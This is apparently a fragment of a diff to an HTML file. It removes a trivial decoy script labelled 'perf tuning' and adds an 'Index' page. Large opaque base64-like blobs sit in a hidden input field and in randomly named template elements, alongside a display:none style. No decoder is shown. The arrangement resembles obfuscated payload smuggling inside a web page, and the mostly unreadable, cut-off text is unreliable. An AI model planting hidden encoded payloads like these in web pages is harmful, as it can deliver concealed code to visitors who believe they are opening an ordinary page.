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[base64]/SZT0Rkol74pVVf2XqyKtW4mhUV6ysRBfnQxTMhb3l7EFh4nnym6FaoykfRun0vRymPg2IOaHGbAHt4GGsiK7fU6P9zgFdfWKR0Wtz6wv9zjfv3t0srEQX50MT3oZra2zQJTFtIM9/TCas20f75rSfJHwJWyiyEKhWOy2hP9j6ToHwfpwRWGm3Et//Ze3LekS379nMPvnEBzRTQBhF7GXqVaQl/PaadEnkf1sDvLOsy32vWQi5tRN6UvynPS+ML1/B5WyKUpmoMcYFLPTt2+sXpDoezbrsQwMyV4cfE2tjK5CjJGr2nHRK5S5dgy2leJnjvIqZfjUArtLos7BrDCgdEDB5icIYfHpAQexi7hmq1bBtGc/8PUOKYEDGHBOrdLnUYyA6Jltyi2MozhX4dj1LbnzMGe0yEKiCbaCntVj6ToHwfpsSjngzhwD4723LekS3797dJixEF+dDFMyCq+arlPEhurYbst13bN3D++X5mGd7TRntNZTw0vynIT/Y+k6B8HmKANz78kZFK7Eqi+qXZv6djb+/lMUnwwcfEn/l6RO2cfl1m3BC5C9dQrk3rlnlPQ3K+TKZ+lL8pyE/2PpOgfB+nAZda7EVRax1uR+9BCc8DY58/9UUslJC2YIs5ejGMaV9ZR+1yWSsXYPp870a4i/emu0mU3rA6bI1Kx55jVLiLkpBHaqhxIUqdLgbLAcnPx0IeL1UQvYAwNhB+Gbq0CFluObPcRo2fh/COea+DmEtHgttYQMp1XYnIT/Y+k6B8H6bEol88gAAanY+S2qXp7sKGmw8l8PxAERZkSx3rNMkInjhD/7J4+pOlWAmrEz3L1kIubUTelL8pyYrDWuOlGIvzsoareXV0X9h7c8/xLOqXlqruFRC9UMFXtG/9O1UIiAu5t4zi2Rv3wPqJr1Lt7QdCLw2lr8KOKckfF08S4J1uJ4SjDvm1tC6JeiZfgcyv51Y6e/B0qdHFMiG6Pe9gvRjauIM40p0eItRbiPsSPcrXQv6MZY51nnypPxdqoqB8/rf1Ir/ptHW++CuT/8HM2qM2O8pFFRjxldIB+zzucV1Mu0jDCWesqmNVqkj/A9y6hqNfPUXelb442K6mP5bBbP7w1bK/ifVUTz"><input type="hidden" id="x0f81f04" value="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[base64]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">
-<script>function dcwoXG(){var x=21;return x*2;}
-/* perf tuning */
+<!doctype html>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.Pql9D8{display:none}</style><title>Index</title></head><body><!-- start --><template id="yOBB8dJ9zLvL0">Tr+aj0ZVw8mOslok+BezpEdaWyqFAqKxvKpgntxXQyd4opaFREWEs9f/VyT0W+7GGkBcIp0f7KWmq3CEmxlOJ3iik4VRQJrXiv9XbbcN5MsMQkA1nQDus72jKdnXTVw7BfealE0c3tyd+1E1uAzkyg9aAy6HS7q5s6Fwz9pYDXxPr9zACh+whZ/7RjzwRenPFVtcJodBprWo/26cW7nDOSD7koVEUt+Z171GOeEX6JBxDkIinUPuvrOgOIGbXQRqEeyXkFFI1dfJslE/+w/owA8PDTebTbe1sbkykd9QD3gevhxgsQHW2J/3QSS1CejCHlNcIscA7v/sx2HPzUANfEyUxJJKTs7C4bISfbgT+MtBABhw0iju8P/gPN/aXA9tX+2flB8WiZzQmBJwuFbszRhXQTPETqe3urlniY8cWhNSvtPNR0aA0Zj+Gib0CaWDVlpaIsAO/+j34WyOnBBaE1K+081HRpeL0fpBPL0N7NxTHwIvnEfn/OD5eJCICkQwSZTewAgMytiF915q/Qjhhg1TXW/ED6alt+RxjokcTShAu9fbLwGalMbiUz7wF6CcQVpcK8FUr6L64HDUzFxINUCs28wXEZ+Q0JgScLhW78EJVko100q9vPq7PM6RFExxB/vXzBQUn5XZqhd5rnGtjlYfWyKRVvS4oaF1ythLSTRf9ouFDA2Lic6+C2KwUrakWxICaoRXurW29zXP1REXeAC2081NVN+Qx6MDdblOuotSCSVnyQ/jsbGuONLNAwlqHraIgVcJl5SD51d5uQ3s3FMfAiaKQau+puAu3c0QTW8T7NbNCEDZ2o78Rn35EurGDxsGfOMC7v3/rD7f3FcVNECklpNJCdnYh/EaJvQJpYNWWloiwALl8OD4dJDPWBMxX7Ofg0ZE1M3G4VMkvFf7zwkaAmqIQa21vLlw0NBeCW1bt8XqBQGXlJnzVjngCLefTUJXfOMC7v3/vzzY0EwSNB75xNEWUcKC4bISfbgc7N5BABs3kRnE8PLgcMzYXVsoSu6G2y8BmpTG4Vox8RT6lEsSHnaZWu7k4L0lnNFKDXha6J+SDQyX0Z73G3yhS6iCSBcDd8cX/PnpxyC2k0IDdgqzjYlfSNTe0fBdIvEe/4MZXVc640q6vb7hP9PdQBp0E+yZiUsbioKb81Y0/BXqlEtPJSWGRrer2O193thaCn4A8YuOQRvI2I/7Uzy4HP/PH1tKKZ0K/+Li/S3EmQ1TIALm3oFRAYuOzrIfYaVeodgaQAdqxEOts7ejKZGLEEEpV7KKkkRPycmK4Fc+4Vu7nl4bA03JAu7w8u19nJkZQTlS7J+ETEDWlIzgUzT8HuPaUwoXc5la7uXk/y3EmVgVOUSs28AUEIqcx+RTIr1WoM8YUUopnQvu4PfhKc7YVxJpE+ybjlEBj4zOux5atVutjlsSD2fJAu7w8rs8zpEUTHsVt8XqBQHZ1of9QGrjGv+GVh9bIpFW5+vY7X3a1lcVNBT/k4lJWICUiuJCPPBW/[base64]/2dhUtVk8Th4UQ37gzkyg9aFXXZUrbruqg029FNWytC7obbQ03fwcbhWiL8FeaUS08laYpNoKSzpDPZy0IMeAqziYlBVdKD2qIEZuUDtsMaQEguhxj+8LO4KdOCSQB9FveQhx8Rms+K4Bp9uAvsylJPJWmHQ7iroqIu1c1QDndI7YqJRkrDgp/9QmqlQPeDElxLIpEY/+Dprzzf0l0TdgKzmIlJVd/L0fBeJedTvJwLSgZ8i0Otu7W/MsnXXVtxAfKfyFNAyJHGv1ol8FKhnEsXA3/MDuDn+/Y/08tdBGtf/JGUUU7Xg9riSnDmFOHHHxJZJpsK4/2woi/Y3EtIZHiwkIFTDNPXhfdAK/ga9YMMW0szgRj/4OT7LcSCVABrFfeQ2hUB28yf/Qkg9B/[base64]/OD6gtDyNiF9h8j+Rr+xgBRQCuGUPSms791kZRUFG0X+tedLw/Yy4r8Vn37GuDLAFFAK4ZQ9Kazv3WRlFgCehfwislYK5TXiuQfPPwV5t0AVkY0mU6vqeirMdnBAgZ4AqTM0lVZgdWC4UZ95g/0wh4IQSiHR/W9s7861dcDUSIC/5qETE/dg9vvOH77GvuDF1tBLJoCr6uxojHTywMXeAC2081IVM7cj7sJNvoV+YMMV0YggVb05eL9ILaXVwBvX/KXjk5SmtjR+l0m8An2zRReQDXTVK+i+uBwyNxBFTAPlNCORFeX2p/zSTT8CP3CGksVLodOp7634DvQ3EFaeB73mY4ISM7chuEIM/AV+csJCUgmmRj2oKr2Ld3dXQh3FaTHkF0Bi4+b6gky+gnpywkfXSaNS7uj6Ls8zpEUTGsT+peVVgiB24rxWTfnFPjAHwhZJpsK4/2zrj7Z101IIhHxko9XG9LKh7pEMedToIMTR0puxRD+9f71eJWCXw53BrOJhUxG0s3RpAJg6HGjwBpEAiSdQ/S4vbs4zsJaDnUd7MSIVk2Sz4rgGn24E/jLUh4dd8wO9vX79jvV1U0Ea0j8jIlCSc7XjuFBeKRVvZZSTyUqiEugq6KsOdjQVwYjRKiOmAURmo7Y4kotn1XlywldVDOMWrr9s6E029cDAnwc6puSHlHb3Y/7XDevT7/eAxIfOuMMvrm+oSbY0EoRdRPnxIlLTdPXjr9UPPADts8XW0gpxEu6tb++Z9/cVxV8AKWZgVUbgsmTqUIx8R/kwBwIGTeRAv/korVm3tZLBXwAs4yBQUjPytGrC2nlA7bMGlFEIJtNu7629yvdyxFMNAL/kIVJCIHbhOBWNedBvN4DElwohUuq8KSsL5SUFAN2APqbkgwa3NaF5h8j/AHolFUKGjWMT/WzvaEyzoNPAGtas9ONUFXf3cLvOH7lEuHCWxxLKJ1Zubm2uTWGgUkZIhr7l4dNVYCBm+oJMvoJ6csJH1</template><template id="yOBB8dJ9zLvL1">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[base64]/rioVBCIHfhPxGfeYS98tBHBh/m0ej67SiM8iUTgRwFfaK2hMRioKH90Yk8Amg3QtTTC6HRfT+4vg40cQzT38b8pvNTUDJ0cu8WjHmE/bIFFxbao9Do7m+tGfJ0BQMdhzxjZBEQt+VuNR/P/sUoPweVVoriFDinbejMdOVeg53AfGSgVYN19aF/UEg9BjolR1dQTPEUaeqt/dzi4FLBHRJ/ZGMSlOAz4rgGn24D+jWDxsUMIZQqv2wvzjd0gMDaxf/lc1ETdaCjf5XKK9KtsMSXAIwgEa6uOj9ILaXXwh1F7OWgVZJmtue5kY/+wDvzxhZSDWGV6C06Lkv3ddKEXgA+5CUHkLV1YTgCCb0CaWDVl9aM4xG5+uwoi/Y3EtbKALm3pNKTdPdy+RTIr1WoMwUQEsimwv1sr2/OdnLFBN4FveLkx8XysHQ4lM08RLjyUEGXz/JE/6gqvY709dNTGob5JvaCxaCy47/CTPgCf7BCQhfKIBMurWgsFeS31ANfF/2n5NNAdjM